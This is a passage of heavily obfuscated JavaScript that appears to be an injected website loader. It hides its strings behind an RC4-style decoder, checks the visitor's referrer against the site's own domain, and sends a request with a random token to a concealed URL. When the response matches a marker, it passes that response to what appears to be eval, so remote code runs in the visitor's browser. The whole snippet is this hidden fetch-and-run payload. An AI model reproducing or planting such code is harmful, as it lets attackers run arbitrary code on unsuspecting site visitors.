r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};